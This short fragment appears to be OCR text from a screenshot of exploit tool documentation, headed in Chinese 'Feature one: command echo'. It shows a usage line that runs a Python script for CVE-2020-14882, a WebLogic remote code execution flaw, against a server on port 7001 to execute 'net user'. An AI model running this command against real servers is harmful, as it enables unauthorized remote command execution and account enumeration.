
功能一：命令回显
python3
CVE-2020-14882
_ALL.py -u
http://1.1.1.1:7001 -c "net user"